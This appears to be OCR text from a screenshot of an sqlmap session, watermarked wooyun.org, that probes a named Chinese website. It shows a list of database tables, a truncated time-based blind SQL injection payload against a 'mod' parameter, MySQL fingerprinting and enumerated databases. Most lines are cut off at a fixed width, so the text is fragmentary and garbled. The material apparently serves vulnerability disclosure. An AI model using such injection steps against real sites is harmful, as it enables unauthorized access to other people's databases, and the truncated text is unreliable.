 Database: we189
[64 tables]
+-----------------+
| we_about |
| we_aboutlicheng |
| we_ad_order |
| we_address |
| we_ads |
| we_ads_cate |
| we_area_cate |
| we_attr |
| we_caidan |
| we_check |
| we_country |
| we_css |
| we_delivery |
| we_dingdan |
| we_filtr |
| we_filtr_cate |
| we_frei |
| we_gift |
| we_gift_cate |
| we_guolv |
| we_handle |
[22:09:11] [INFO] te
[22:09:18] [INFO] te
[22:09:25] [INFO] te
omment)'
[22:09:32] [INFO] te
[22:09:40] [INFO] te
[22:09:49] [INFO] te
[22:09:57] [INFO] te
[22:10:04] [INFO] te
[22:10:04] [WARNING]
ge of the back-end
[22:12:16] [INFO] te
[22:14:30] [WARNING]
[22:14:30] [CRITICAL
increase '--level'/'
erun by providing ei
you suspect that the
maybe you could retr
[*] shutting down at
root@debian:~#
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T
Type: AND/OR time-based blin
Title: MySQL >= 5.0.12 AND t
Payload: mod=zixun' AND (SEL
rRG
---
[22:17:27] [INFO] the back-end D
web application technology: Apac
back-end DBMS: MySQL 5.0
[22:17:27] [INFO] fetching datab
[22:17:28] [INFO] heuristics det
[22:17:28] [WARNING] reflective
[22:17:28] [INFO] the SQL query
[22:17:29] [INFO] retrieved: inf
[22:17:29] [INFO] retrieved: web
available databases [2]:
[*] information_schema
[*] web100
[22:17:29] [INFO] fetched data l
www.web10000.com.cn'
[*] shutting down at 22:17:29
www.wooyun.org